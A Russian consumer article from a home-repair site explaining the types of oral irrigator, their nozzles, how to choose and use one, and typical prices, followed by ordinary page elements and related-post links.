<p>Из насадки на зубы подается одна тонкая, но мощная струя воды под напором. Этого достаточно для того, чтобы эффективно промыть зубы, но последние технологии могут дать и более внушительные результаты.</p>
<p>Струя из пульсирующего аппарата для чистки зубов водой под давлением мало отличается от той, что подается предыдущим видом устройства. Все дело в том, что современные приборы создают около 1200 микроимпульсов в минуту. Внешне это никак не заметно, зато сильно влияет на конечный результат.</p>
<p>Подобные модели наиболее эффективны для удаления налета с поверхности эмали. Они отлично подходят тем, кому важна не только гигиена полости рта, но и внешний вид зубов, который улучшается благодаря эффекту отбеливания.</p>
<blockquote>
<p>Самой современной является микропузырьковая технология. В таком зубном ирригаторе есть сразу два насоса: один подает воду, а второй – воздух. В результате из насадки выходит струя под напором с огромным количеством мелких воздушных пузырьков.</p>
</blockquote>
<p>Выбирая устройство, необходимо определиться не только с принципом работы приспособления, но и со способом его питания. Этот критерий очень важен, поскольку прибор может использоваться не только в домашних условиях, но и в дороге. На данный момент можно приобрести:</p>
<ul>
<li>Стационарный зубной ирригатор.</li>
<li>Портативный прибор.</li>
<li>Устройство с переходником.</li>
</ul>
<p>Стационарные устройства отличаются тем, что в них резервуар для воды и основной механизм с насадками находятся в разных корпусах. Размер такого приспособления внушительный, поэтому чаще всего применяют его в условиях стоматологического кабинета. Если вы хотите завести себе именно такой ирригатор, то должны убедиться, что в ванной комнате достаточно места.</p>
<p>Из преимуществ подобного приспособления можно выделить его большую мощность, давление струи в таких приборах достигает 620 кПа. Объема портативных ирригаторов просто недостаточно для того, чтобы работать на такой мощности в течение нескольких минут непрерывно.</p>
<p>Портативные приборы больше подходят людям, которые часто ездят в командировки или путешествуют. Компактный ирригатор по своему размеру немного больше, чем электрическая щетка. Работает он от батареи или аккумулятора. Одной зарядки обычно хватает на 2–3 дня использования.</p>
<blockquote>
<p>Последний тип ирригаторов для чистки зубов больше относится к портативным приборам. При помощи специального переходника устройство подключается непосредственно к водопроводному крану, и ему не нужен отдельный резервуар для воды.</p>
</blockquote>
<p>В стандартной комплектации можно найти следующие насадки:</p>
<ul>
<li><strong>Классическая насадка </strong>для промывания подойдет для ежедневной чистки. В одном комплекте их можно найти в количестве нескольких штук. Можно периодически менять их или пользоваться стоматологическим ирригатором для полости рта вместе с другими членами семьи, и у каждого будет отдельная насадка.</li>
<li><strong>Насадка для промывания брекетов</strong> дает более тонкую струю воды, что позволяет прочищать самые труднодоступные участки ортодонтической конструкции.</li>
<li><strong>Насадка для водяной очистки щек и языка</strong> по своей форме напоминает ложку, что позволяет обрабатывать большую площадь за один раз.</li>
</ul>
<p>В комплекте можно найти и ряд дополнительных насадок, а иногда они продаются отдельно.</p>
<h3>Какой ирригатор выбрать</h3>
<p>При выборе ирригатора для домашнего использования сначала нужно определиться с типом его питания и принципом работы, но даже это еще не все факторы, которые должны повлиять на выбор. Вот и другие рекомендации:</p>
<ul>
<li>Обращайте внимание только на проверенные бренды. Стоматологи чаще используют приборы от Waterpik и Donfeel, но можно увидеть в их кабинете и более знакомые названия: Panasonic и Braun.</li>
<li>Узнайте, есть ли у интересующего бренда сервисный центр в вашем городе. Зубные ирригаторы для ухода за полостью рта — это не самое дешевое удовольствие, поэтому важно, чтобы при поломке человек мог получить качественный ремонт и полное гарантийное обслуживание.</li>
<li>Обратите внимание на комплект насадок для промывания. В некоторых моделях их десятки, но большинством из них вы вряд ли когда-либо воспользуетесь, а цена самого ирригатора для полоскания от такого количества дополнительных насадок может вырасти вдвое. Лучше возьмите прибор только с одной водной насадкой для промывки зубов. Если этого недостаточно, всегда можно выбрать дополнительные приспособления.</li>
<li>Перед тем как выбрать ирригатор, изучите отзывы на интересующую модель, причем не только на сайте производителя. Есть масса ресурсов с независимыми отзывами простых людей.</li>
</ul>
<h3>Как пользоваться ирригатором для ротовой полости</h3>
<p>Несмотря на все преимущества устройства нельзя воспринимать его как самостоятельный способ промывки зубов. Сначала, как и прежде, надо почистить их щеткой и зубной пастой. Идеально, если человек будет делать это после каждого приема пищи.</p>
<p>Уже после стандартной процедуры и проводится струйная чистка зубов водой под давлением в домашних условиях. <strong>При первом применении рекомендуется использовать минимальную мощность струи</strong>, а затем постепенно повышать ее с каждой новой промывкой. В противном случае могут заболеть десны.</p>
<p>Удобней всего сначала чистить водой резцы и клыки, а потом постепенно подбираться к молярам в левой и правой части челюсти. Чтобы очистить их внешнюю сторону, иногда приходится немного отодвигать щеки пальцами.</p>
<blockquote>
<p>Ирригатор – это еще и прибор для полоскания десен, поэтому в конце уделите немного времени и им. Это не только обеспечит лучшую промывку, но и улучшит кровообращение слизистой.</p>
</blockquote>
<p>Использовать ирригатор лучше над раковиной, ведь в процессе вода стекает, а иногда даже брызгает в разные стороны с большой силой. После каждой процедуры очищать нужно и само оборудование, а точнее, насадку, чтобы на ее поверхности не скапливались бактерии.</p>
<h3>Сколько стоит ирригатор полости рта</h3>
<p>Стоимость ирригатора для очистки десен и эмали зависит от массы параметров и начинается от 4 тыс. р. Самыми доступными считаются портативные приборы с моноструей, дороже всего обходятся устройства, работающие по микропузырьковой технологии.</p>
<p>Если рассматривать наиболее популярные модели, можно понять примерные расценки:</p>
<ul>
<li>Donfeel OR-820M – от 4,4 тыс. р.</li>
<li>Waterpik WP-100 – от 6 тыс. р.</li>
<li>Oral-b OxyJet – от 11 тыс. р.</li>
</ul>
<p>Несмотря на то что цены кусаются, такой прибор стоит выбрать каждому, кто заботится о своей улыбке. В будущем будет сэкономлено гораздо больше денег на услугах стоматолога, и траты на прибор для чистки зубов окупятся.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="45855" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/irrigator-dlia-polosti-rta-kakoi-lychshe-vybrat-tehnicheskie-parametry.html' title='Ирригатор для полости рта: какой лучше выбрать, технические параметры'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-dlja-polosti-rta-kakoj-luchshe-vybrat-tehnicheskie-parametry-0ca3c42-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-dlja-polosti-rta-kakoj-luchshe-vybrat-tehnicheskie-parametry-0ca3c42-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ирригатор для полости рта: какой лучше выбрать, технические параметры</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/irrigator-waterpik-wp-450-e2-dlia-polosti-rta.html' title='Ирригатор waterpik wp 450 e2 для полости рта'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-wp-450-e2-dlja-polosti-rta-82208ec-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-wp-450-e2-dlja-polosti-rta-82208ec-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ирригатор waterpik wp 450 e2 для полости рта</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/irrigator-waterpik-dlia-polosti-rta.html' title='Ирригатор waterpik для полости рта'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-dlja-polosti-rta-1ea7d9c-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-dlja-polosti-rta-1ea7d9c-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ирригатор waterpik для полости рта</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html&text=%D0%94%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80%3A+%D0%B2+%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B0%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-21T11:14:34+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html" content="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта">
<meta itemprop="dateModified" content="2019-11-21">
<meta itemprop="datePublished" content="2019-11-21T11:14:34+02:00">
